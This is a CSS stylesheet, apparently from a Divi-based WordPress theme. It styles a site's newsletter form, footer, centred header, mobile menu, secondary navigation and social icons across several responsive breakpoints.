/*------------------------------------------------*/

.et_pb_newsletter {
	-webkit-border-radius: 60px !important;
	-moz-border-radius: 60px !important;
	border-radius: 60px !important;
	width: 90%;
}
.et_pb_newsletter_form p input {
	text-align: center;
	width: 70%;
	margin: 0 auto;
	display: block;
	-webkit-border-radius: 24px !important;
	-moz-border-radius: 24px !important;
	border-radius: 24px !important;
}

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#footer-info {
	 text-align: center;
	 float: none;
}
#footer-info, #footer-info a {
	font-family: 'Oswald', Sans-serif;
	font-weight: bold !important;
	font-size: 18px !important;
}

/*------------------------------------------------*/
/*---------------[RESPONSIVE LAYOUTS]-------------*/
/*------------------------------------------------*/

@media only screen and ( min-width: 981px ) {

	/*----[Preload Header]----*/
	#main-header {
		top: 32px !important;
	}
	body:not(.admin-bar) #main-header{
		top: 0px !important;
	}
	#page-container, 
	body:not(.admin-bar) #page-container {
		padding-top: 188px !important;
	}

	body #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_button {
		font-size: 34px;
	}
}

/*-------------------[960px]------------------*/
@media only screen and ( min-width: 981px ) and ( max-width: 1100px ) {}

/*-------------------[768px]------------------*/
@media only screen and ( max-width: 980px ) {

	/*----[Preload Header]----*/
	#main-header {
		top: 32px !important;
	}
	body:not(.admin-bar) #main-header{
		top: 0px !important;
	}
	#page-container, 
	body:not(.admin-bar) #page-container {
		padding-top: 216px !important;
	}

	.bc-cta {
		position: absolute;
		margin-left: auto;
		margin-right: auto;
		left: 0;
		right: 0;
		text-align: center;
	}
	#top-header .container, 
	#main-header .container { 
		width: 90%;
	}
	.et_header_style_centered header#main-header .logo_container {
		height: auto;
		max-height: 120px;
		padding: 0;
	}
	.et_header_style_centered #logo {
		max-height: 120px;
	}
	.et_header_style_centered #main-header .logo_container {
		text-align: center; 
		margin-top: 18px;
	}

	#mobile_menu li:not([id]) { display:none !important; }
	.select_page { visibility: hidden; }
	.et_header_style_centered #main-header .mobile_nav {
		 background-color: transparent; 
	}
	.et_header_style_centered #et_mobile_nav_menu {
		margin-top: 10px;
	}

	.bc-mobile-fullwidth .et_pb_row.et_pb_row_fullwidth, 
	.bc-mobile-fullwidth .et_pb_specialty_fullwidth > .et_pb_row {
		padding-top: 0;
		width: 100% !important;
		max-width: 100% !important;
	}
	.et_secondary_nav_only_menu #top-header {
		 display: block; 
	}
	#et-secondary-nav,
	#et-secondary-menu {
		display: inline-block !important;
		left: 0px;
		top: 130px;
	}
	#et-secondary-nav {
		position: absolute;
		top: 174px;
		left: 0px !important;
		right: auto;
	}

	#et-secondary-nav li ul {
		position: absolute;
		left: 0px;
		max-width: 300px;
	}
	/* Add caret to top of secondary menu */
	#et-secondary-nav ul.sub-menu:after {
	    position: absolute;
	    overflow: hidden;
	    left: 18px;
	    top: -8px;
	    width: 0;
	    height: 0;
	    content: '';
	    border-left: 20px solid transparent;
	    border-right: 20px solid transparent;
	    border-bottom: 20px solid #fa9d1c;
	}
	.et_pb_newsletter {
		width: 100%;
	}
	.et_pb_newsletter_form p input {
		width: 100%;
	}
	ul.et_pb_social_media_follow {
		margin: 10px auto 0 auto;
	}
 	.et_pb_social_media_follow li a.icon {
		width: 40px;
		height: 40px;
	}
	.et_pb_social_media_follow li a.icon::before {
		font-size: 1.4em;
	}
	.et_pb_search {
		width: 80% !important;
		margin: 0 auto;
	}
	.bc-social-align {
		display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
		display: -moz-box;    /* OLD - Firefox 19- (buggy but mostly works) */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Chrome */
		display: flex;         /* NEW, Spec - Opera 12.1, Firefox 20+ */
		justify-content: center;
		-webkit-box-align: center;
		-webkit-flex-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
	    flex-direction: column; 
	}

}

@media only screen and ( min-width: 768px ) and ( max-width: 980px ) {}

@media screen and ( max-width: 782px ) {}

/*-------------------[480px]------------------*/
@media only screen and ( max-width: 767px ) {

	body #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_button,
	body #page-container .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_button::after {
		font-size: 24px !important;
	}

}

/*-------------------[320px]------------------*/
@media only screen and ( max-width: 479px ) {

	#main-header .container,
	#mobile_menu ul {
		width: 100%;
	}
	.et_header_style_centered .mobile_menu_bar {
		right: 25px;
	}
	#main-header .et_mobile_menu .menu-item-has-children > a:after { 
		left: -5px;
	}
	
	.et_pb_newsletter {
		width: 100%;
	}
	.et_pb_newsletter_form p input {
		width: 100%;
	}

}